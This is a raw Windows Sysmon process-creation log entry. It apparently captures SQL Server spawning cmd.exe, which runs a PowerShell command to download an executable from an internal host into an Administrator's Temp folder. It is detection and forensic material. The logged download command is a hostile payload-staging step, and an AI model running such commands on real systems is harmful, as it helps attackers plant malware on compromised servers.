 {"EventData":{"Data":[{"@Name":"RuleName","#text":"-"},{"@Name":"UtcTime","#text":"2024-12-13
23:47:03.360"},{"@Name":"ProcessGuid","#text":"1a1834ea-c777-675c-bb01-000000000800"},{"@Name":"ProcessId","#text":"349
2"},{"@Name":"Image","#text":"C:\\Windows\\System32\\cmd.exe"},{"@Name":"FileVersion","#text":"10.0.17763.592
(WinBuild.160101.0800)"},{"@Name":"Description","#text":"Windows Command
Processor"},{"@Name":"Product","#text":"Microsoft® Windows® Operating System"},{"@Name":"Company","#text":"Microsoft
Corporation"},{"@Name":"OriginalFileName","#text":"Cmd.Exe"},{"@Name":"CommandLine","#text":"\"C:\\Windows\\system32\\c
md.exe\" /c powershell Invoke-WebRequest -Uri \"http://192.168.1.52:4561/oh_my_gotto.exe\" -OutFile
\"C:\\Users\\Administrator\\AppData\\Local\\Temp\\oh_my_gotto.exe\""},{"@Name":"CurrentDirectory","#text":"C:\\Windows\
\system32\\"},{"@Name":"User","#text":"NT
SERVICE\\MSSQLSERVER"},{"@Name":"LogonGuid","#text":"1a1834ea-b7a4-675c-8e0a-050000000000"},{"@Name":"LogonId","#text":
"0x50A8E"},{"@Name":"TerminalSessionId","#text":"0"},{"@Name":"IntegrityLevel","#text":"High"},{"@Name":"Hashes","#text
":"MD5=975B45B669930B0CC773EAF2B414206F,SHA256=3656F37A1C6951EC4496FABB8EE957D3A6E3C276D5A3785476B482C9C0D32EA2,IMPHASH
=272245E2988E1E430500B852C4FB5E18"},{"@Name":"ParentProcessGuid","#text":"1a1834ea-b7a5-675c-6f00-000000000800"},{"@Nam
e":"ParentProcessId","#text":"1948"},{"@Name":"ParentImage","#text":"C:\\Program Files\\Microsoft SQL
Server\\MSSQL16.MSSQLSERVER\\MSSQL\\Binn\\sqlservr.exe"},{"@Name":"ParentCommandLine","#text":"\"C:\\Program
Files\\Microsoft SQL Server\\MSSQL16.MSSQLSERVER\\MSSQL\\Binn\\sqlservr.exe\"
-sMSSQLSERVER"},{"@Name":"ParentUser","#text":"NT SERVICE\\MSSQLSERVER"}]}}